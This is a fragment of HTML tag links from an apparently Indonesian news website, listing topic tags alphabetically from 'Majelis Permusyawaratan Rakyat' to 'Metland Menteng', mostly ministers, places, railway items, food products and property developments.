					<span><a href="https://uritanet.com/tag/majelis-permusyawaratan-rakyat-mprmajelis-permusyawaratan-rakyat-mprmajelis-permusyawaratan-rakyat-mpr/">Majelis Permusyawaratan Rakyat (MPR)Majelis Permusyawaratan Rakyat (MPR)Majelis Permusyawaratan Rakyat (MPR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/major-general-dato-paduka-seri-haji-muhammad-haszaimi-bin-bol-hassan/">Major General Dato Paduka Seri Haji Muhammad Haszaimi Bin Bol Hassan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makam-misionaris-dr-ingwer-ludwig-nommensen/">Makam Misionaris Dr. Ingwer Ludwig Nommensen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makan-siang-bersama/">Makan Siang Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makanan-favorit/">makanan favorit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makanbergizigratis/">MakanBergiziGratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makassar/">Makassar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makeup-artist/">Makeup Artist</a></span>           
					    
					<span><a href="https://uritanet.com/tag/makodam-jaya/">MAKODAM JAYA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mala/">Mala</a></span>           
					    
					<span><a href="https://uritanet.com/tag/malang/">Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mall-of-indonesia/">Mall of Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mall-pik-avenue/">Mall PIK Avenue</a></span>           
					    
					<span><a href="https://uritanet.com/tag/malou-herkes/">Malou Herkes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maluku/">Maluku</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maman-suherman/">Maman Suherman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manaai-sophiaan/">Manaai Sophiaan.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manado/">Manado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manado-town-square/">Manado Town Square</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajemen-arus-balik-idul-adha/">Manajemen Arus Balik Idul Adha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajemenmusik/">ManajemenMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manajer-jadi-teladan-gaya-hidup-sehat-di-kai-daop-1-jakarta-lewat-fitness-inspiration-challenge/">Manajer Jadi Teladan Gaya Hidup Sehat di KAI Daop 1 Jakarta Lewat “Fitness Inspiration Challenge”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalika-international-street-circuit/">Mandalika International Street Circuit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalikaboom/">MandaliKaBoom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandalikasportainment/">MandalikaSportainment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandarinvibes-amavi17agustus/">MandarinVibes Amavi17Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mandiri-indonesia-open-2025-magnet-baru-sport-tourism-indonesia/">Mandiri Indonesia Open 2025: Magnet Baru Sport Tourism Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mangga-dua-square-jakarta/">Mangga Dua Square Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manis/">manis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantan-kabasarnas/">Mantan Kabasarnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantan-ketua-mahkamah-konstitusi/">mantan Ketua Mahkamah Konstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantapkan-silaturahmi-jelang-pilkada-dki-2024/">Mantapkan Silaturahmi Jelang Pilkada DKI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mantos/">Mantos</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manuel-l-quezon/">Manuel L. Quezon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manufaktur/">Manufaktur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/manzone-tembus-batas-gender-lewat-kolaborasi-dengan-merry-riana/">Manzone Tembus Batas Gender Lewat Kolaborasi dengan Merry Riana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marciano-norman/">Marciano Norman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marco-schouten/">Marco Schouten</a></span>           
					    
					<span><a href="https://uritanet.com/tag/margincoffeejakarta/">MarginCoffeeJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marinir/">MARINIR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marinirtangguh/">MarinirTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mariniruntukrakyat/">MarinirUntukRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maritza/">Maritza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/market-city/">Market City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marketing-group-head-jne/">Marketing Group Head JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/markplus/">MarkPlus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/markplus-inc/">MarkPlus Inc</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mars-mh/">MARS MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/martabatdaerah/">MartabatDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/martha-suherman/">Martha Suherman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/marxisme/">Marxisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masadepanbangsa/">MasaDepanBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masalah-sosial/">masalah sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masinis-ditempa-ulang-garda-depan-keselamatan-ka-ikuti-pembinaan-intensif-di-daop-1-jakarta/">Masinis Ditempa Ulang: Garda Depan Keselamatan KA Ikuti Pembinaan Intensif di Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masinis-jadi-navigator-senyap-di-balik-modernisasi-kereta-api/">Masinis Jadi "Navigator Senyap" di Balik Modernisasi Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-bandara/">Masjid Bandara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-istiqlal/">Masjid Istiqlal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-jami-darul-muhsinin-1-kalibaru/">Masjid Jami Darul Muhsinin 1 Kalibaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-jami-soeprapto-soeparno/">Masjid Jami’ Soeprapto Soeparno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjid-raya-baiturrahman/">Masjid Raya Baiturrahman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masjidalikhlas/">MasjidAlIkhlas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masker-wajah-alami/">Masker Wajah Alami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-adat/">masyarakat adat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-diajak-untuk-berteman/">Masyarakat Diajak Untuk “BERTEMAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/masyarakat-indonesia/">Masyarakat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mata-air-hulu-cai/">Mata Air Hulu Cai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-bubuk-murni/">Matcha bubuk murni</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte/">Matcha Latte</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-kualitas-premium/">Matcha Latte kualitas Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-honey-and-black-soya/">Matcha Latte with Honey and Black Soya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-roasted-almond/">Matcha Latte with Roasted Almond</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-latte-with-toasted-oats/">Matcha Latte with Toasted Oats</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matcha-pure/">Matcha Pure</a></span>           
					    
					<span><a href="https://uritanet.com/tag/matebook-x-pro/">MateBook X Pro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxi-owner-network-indonesia-maxon/">Maxi Owner Network Indonesia (Maxon)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxi-scooter-premium-dengan-fitur-canggih-dan-kamera-terintegrasi/">Maxi Scooter Premium dengan Fitur Canggih dan Kamera Terintegrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/maxon/">MAXON</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-anm-i-gusti-putu-danny-nugraha/">Mayjen TNI (Anm) I Gusti Putu Danny Nugraha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-ad-budi-sulistijono/">Mayjen TNI AD Budi Sulistijono</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mayjen-tni-dudung-abdurahman/">Mayjen TNI Dudung Abdurahman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mbg/">MBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mcm-global-team/">MCM Global Team</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mebixalfamart/">MEBIxAlfamart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medali-emas/">medali emas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medanevent/">MedanEvent</a></span>           
					    
					<span><a href="https://uritanet.com/tag/media-centre-patriot-chandrabaga/">Media Centre Patriot Chandrabaga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/media-dan-pengurus-rt-010-rw-09-ragunan-gelar-donor-darah-dan-santuni-yatim-piatu/">Media dan Pengurus RT 010/RW 09 Ragunan Gelar Donor Darah dan Santuni Yatim Piatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mediapreneur-talks-banten-sinergi-media/">Mediapreneur Talks Banten: Sinergi Media</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medical-expo-health-tourism-2023/">Medical Expo &amp; Health Tourism 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medical-tourism/">Medical Tourism</a></span>           
					    
					<span><a href="https://uritanet.com/tag/medisindonesia/">MedisIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mega-kreasi-films/">Mega Kreasi Films</a></span>           
					    
					<span><a href="https://uritanet.com/tag/megawati-soekarno-putri/">Megawati Soekarno Putri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mei-borlamsa/">Mei Borlamsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melawai/">Melawai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melayani-untuk-menjadi-berkat-rekoleksi-komsos-di-classic-villa-sentul-city/">Melayani untuk Menjadi Berkat: Rekoleksi KOMSOS di Classic Villa Sentul City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melayu-riau/">Melayu Riau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melebihi-relasi/">melebihi relasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melesat-100-km-jam/">Melesat 100 Km/Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/melintasi-belasan-kilometer-setiap-hari/">Melintasi Belasan Kilometer Setiap Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memajukan-indonesia/">memajukan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memaksimalkan-potensi/">memaksimalkan potensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memanggul-salib/">Memanggul Salib</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membacauntukbertumbuh/">MembacaUntukBertumbuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membangun-bangsa/">membangun bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membersihkan-sampah-serentak-bersama-polri/">Membersihkan Sampah Serentak Bersama Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membersihkan-sampah-sampah/">membersihkan sampah-sampah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membonsai-demokrasi/">membonsai demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membuang-sampah/">membuang sampah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memicu-kebakaran/">memicu kebakaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memorandum-of-understanding/">Memorandum of Understanding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memory/">Memory</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memuliakan-agama/">memuliakan agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menaker-yassierli-tinjau-stasiun-pasar-senen/">Menaker Yassierli Tinjau Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menang-besar/">menang besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menbud-apresiasi-teater-imam-al-bukhari-dan-sukarno-sebagai-simbol-kolaborasi-indonesia-uzbekistan/">Menbud Apresiasi Teater “Imam Al-Bukhari dan Sukarno” sebagai Simbol Kolaborasi Indonesia-Uzbekistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menbud-perkuat-peran-indonesia-di-panggung-dunia/">Menbud Perkuat Peran Indonesia di Panggung Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendag-zulkifli-hasan-bentuk-satgas-pengawasan-barang-impor-ilegal-untuk-jaga-industri-dalam-negeri/">Mendag Zulkifli Hasan Bentuk Satgas Pengawasan Barang Impor Ilegal untuk Jaga Industri Dalam Negeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendag-zulkifli-hasan-hadiri-pembagian-daging-kurban-kepada-masyarakat/">Mendag Zulkifli Hasan Hadiri Pembagian Daging Kurban kepada Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendambakan-demokrasi/">mendambakan demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-inovasi-dan-kolaborasi-untuk-industri-berkelanjutan-di-indonesia/">Mendorong Inovasi dan Kolaborasi untuk Industri Berkelanjutan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-keberlanjutan-industri-indonesia/">Mendorong Keberlanjutan Industri Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-talenta-muda-indonesia/">Mendorong Talenta Muda Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menebar-kebaikan/">Menebar Kebaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menelusuri-jejak-manusia-purba-di-sangiran/">Menelusuri Jejak Manusia Purba di Sangiran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengantar-rasa/">Mengantar Rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengatur-kota-strategi-yogyakarta-menjawab-tantangan-kota-modern/">Mengatur Kota: Strategi Yogyakarta Menjawab Tantangan Kota Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghadapi-kehilangan-diluar-masih-hujan/">Menghadapi Kehilangan: Diluar Masih Hujan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghadirkan-keadilan/">menghadirkan keadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghidupkanmitosjawa/">MenghidupkanMitosJawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengutamakan-perjalanan-kereta-api/">Mengutamakan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menhan/">MENHAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menhan-prabowo-subianto/">Menhan Prabowo Subianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meningkat/">Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menista-agama/">Menista Agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-kebersihan/">menjaga kebersihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-masa-depan-anak/">Menjaga Masa Depan Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-warisan/">Menjaga Warisan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkes-ri/">Menkes RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkes-ri-budi-gunadi-sadikin/">Menkes RI Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-ahy-dan-wamen-bumn-tinjau-stasiun-pasar-senen/">Menko AHY dan Wamen BUMN Tinjau Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-perekonomian/">Menko Perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-meresmikan-pendirian-masjid-sunan-kalijogo-grobogan/">Menko PMK Meresmikan Pendirian Masjid Sunan Kalijogo Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-luncurkan-buku-jejak-bakti-untuk-negeri/">Menko PMK Muhadjir Effendy Luncurkan Buku 'Jejak Bakti Untuk Negeri'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-tinjau-langsung-pelaksanaan-pin-polio-2024-di-kota-sorong/">Menko PMK Muhadjir Effendy Tinjau Langsung Pelaksanaan PIN Polio 2024 di Kota Sorong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-pengelolaan-sumber-daya-air-harus-bijaksana-untuk-hindari-bencana/">Menko PMK Muhadjir Effendy: Pengelolaan Sumber Daya Air Harus Bijaksana untuk Hindari Bencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-pemerintah-berupaya-jaga-kelas-menengah-agar-tak-terperosok-ke-kemiskinan/">Menko PMK Muhadjir: Pemerintah Berupaya Jaga Kelas Menengah Agar Tak Terperosok ke Kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-resmikan-pembukaan-kembali-museum-nasional-indonesia/">Menko PMK Resmikan Pembukaan Kembali Museum Nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tekankan-pentingnya-pembangunan-sdm-untuk-dukung-ikn-melalui-pencegahan-stunting/">Menko PMK Tekankan Pentingnya Pembangunan SDM untuk Dukung IKN Melalui Pencegahan Stunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tekankan-pentingnya-pencegahan-bencana-dalam-kebijakan-daerah/">Menko PMK Tekankan Pentingnya Pencegahan Bencana dalam Kebijakan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tinjau-kesiapan-arena-pon-sumut/">Menko PMK Tinjau Kesiapan Arena PON Sumut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-pemerintah-masih-cari-ide-untuk-wacana-pembatasan-medsos-anak/">Menko PMK: Pemerintah Masih Cari Ide untuk Wacana Pembatasan Medsos Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkopolhukam/">Menkopolhukam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menola/">Menola</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menolak/">menolak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menopang-kemandirian-pangan/">menopang kemandirian pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menparekraf/">Menparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menparekraf-dan-menteri-pppa-tinjau-stasiun-gambir-dan-pasar-senen/">Menparekraf dan Menteri PPPA Tinjau Stasiun Gambir dan Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-dito-apresiasi-para-insan-olahraga-berprestasi-di-tahun-2024/">Menpora Dito Apresiasi Para Insan Olahraga Berprestasi di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-luncurkan-aplikasi-tes-kebugaran-pelajar-nusantara-dorong-siswa-lebih-aktif-berolahraga-menuju-generasi-emas-2045/">Menpora Luncurkan Aplikasi Tes Kebugaran Pelajar Nusantara: Dorong Siswa Lebih Aktif Berolahraga Menuju Generasi Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-ri-zainuddin-amali/">Menpora RI Zainuddin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-bidang-produktifitas/">Menteri Bidang Produktifitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-bumn/">Menteri BUMN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-investasi-republik-indonesia/">Menteri Investasi Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-ajak-arkeolog-dukung-cagar-budaya-sebagai-sumbangan-peradaban-dunia/">Menteri Kebudayaan Ajak Arkeolog Dukung Cagar Budaya sebagai Sumbangan Peradaban Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-angkat-hasjim-djojohadikusumo-sebagai-ketua-dewan-penyantun-museum-dan-cagar-budaya/">Menteri Kebudayaan Angkat Hasjim Djojohadikusumo Sebagai Ketua Dewan Penyantun Museum dan Cagar Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-apresiasi-peran-aceh-sebagai-penjaga-nilai-peradaban-islam-nusantara/">Menteri Kebudayaan Apresiasi Peran Aceh sebagai Penjaga Nilai Peradaban Islam Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-lantik-74-pejabat/">Menteri Kebudayaan Fadli Zon Lantik 74 Pejabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-daerah-ujung-tombak-pemajuan-kebudayaan/">Menteri Kebudayaan Fadli Zon: Daerah Ujung Tombak Pemajuan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-hari-musik-nasional/">Menteri Kebudayaan Fadli Zon: Hari Musik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-lantik-pejabat-baru/">Menteri Kebudayaan Lantik Pejabat Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-resmikan-monumen-keris-aria-wiraraja/">Menteri Kebudayaan Resmikan Monumen Keris Aria Wiraraja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-tegaskan-pentingnya-literasi-dalam-memahami-perjuangan-palestina-di-konferensi-nasional-dan-peluncuran-buku-taufan-al-aqsa/">Menteri Kebudayaan Tegaskan Pentingnya Literasi dalam Memahami Perjuangan Palestina di Konferensi Nasional dan Peluncuran Buku Taufan Al-Aqsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan/">Menteri Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan-ri-budi-gunadi-sadikin/">Menteri Kesehatan RI Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan-terawan/">Menteri Kesehatan Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koordinator-bidang-kemaritiman-dan-investasi/">Menteri Koordinator Bidang Kemaritiman dan Investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koordinator-politik-hukum-dan-keamanan/">Menteri Koordinator Politik Hukum dan Keamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koperasi-dan-ukm/">Menteri Koperasi dan UKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-lingkungan-hidup-dan-kehutanan/">Menteri Lingkungan Hidup dan Kehutanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pariwisata-dan-ekonomi-kreatif/">Menteri Pariwisata dan Ekonomi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pemuda-dan-olahraga-menpora/">Menteri Pemuda dan Olahraga (Menpora)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pemuda-dan-olahraga-menpora-zainudin-amali/">Menteri Pemuda dan Olahraga (Menpora) Zainudin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-perindustrian/">Menteri Perindustrian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertahanan/">Menteri Pertahanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertanian/">Menteri Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertanian-syahrul-yasin-limpo/">Menteri Pertanian Syahrul Yasin Limpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menu-baru/">menu baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menu-indonesia-banget/">menu Indonesia banget</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menurunkan-berat-badan/">Menurunkan Berat Badan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyambung-nada-jne-temani-semarak-pestapora-2025/">Menyambung Nada : JNE Temani Semarak Pestapora 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyapa-garda-terdepan-cara-kai-daop-6-bangun-budaya-keselamatan-yang-humanis/">Menyapa Garda Terdepan: Cara KAI Daop 6 Bangun Budaya Keselamatan yang Humanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyelamatkan-jiwa/">Menyelamatkan Jiwa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyusuri-rel/">Menyusuri Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merahputihberkibar/">MerahPutihBerkibar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merajalela/">merajalela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercedes-benz-dukung-perayaan-kemerdekaan-ri-ke-79-dengan-kendaraan-listrik-di-ibu-kota-nusantara/">Mercedes-Benz Dukung Perayaan Kemerdekaan RI ke-79 dengan Kendaraan Listrik di Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercedez-benz/">Mercedez Benz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercure-serpong-gelar-pasar-budaya-umkm-meriahkan-hut-ri-ke-80/">Mercure Serpong Gelar Pasar Budaya UMKM Meriahkan HUT RI ke- 80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merdeka/">Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merdekasehat/">MerdekaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meri-siap-ipo/">MERI Siap IPO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merries-skin-protection/">merries Skin Protection</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merry-riana-dan-tancorp-tunjukkan-komitmen-jangka-panjang-di-sektor-edukasi/">Merry Riana dan TanCorp Tunjukkan Komitmen Jangka Panjang di Sektor Edukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merry-riana-education-raih-excellence-performance-award/">Merry Riana Education Raih Excellence Performance Award</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mesin-politik-kim-plus-siap-menangkan-rido/">Mesin Politik KIM Plus Siap Menangkan RIDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meski-empat-ka-terlambat-akibat-luapan-air-di-semarang/">Meski Empat KA Terlambat Akibat Luapan Air di Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland/">Metland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-blanjaproperti-2023/">Metland Blanjaproperti 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-blanjaproperti-2025-hadirkan-inovasi-digital-dalam-pencarian-hunian/">Metland Blanjaproperti 2025 Hadirkan Inovasi Digital dalam Pencarian Hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-bukukan-pendapatan-rp2/">Metland Bukukan Pendapatan Rp2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cibitung/">Metland Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cibitung-hadirkan-sekolah-al-azhar-bsd/">Metland Cibitung Hadirkan Sekolah Al-Azhar BSD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cikarang/">Metland Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cileungsi/">Metland Cileungsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cyber-city/">Metland Cyber City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cyber-puri/">Metland Cyber Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-dan-orpin-luncurkan-mira/">Metland dan Orpin Luncurkan MIRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-gaspol-ekspansi/">Metland Gaspol Ekspansi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-hadirkan-mona-asisten-virtual-pintar-untuk-layanan-pelanggan-24-jam/">Metland Hadirkan MONA: Asisten Virtual Pintar untuk Layanan Pelanggan 24 Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-hotel/">Metland Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng/">Metland Menteng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng-kian-hidup-dari-run-for-fun-5k-hingga-deretan-fasilitas-baru-untuk-gaya-hidup-sehat/">Metland Menteng Kian Hidup: Dari Run for Fun 5K hingga Deretan Fasilitas Baru untuk Gaya Hidup Sehat</a></span>           
					    
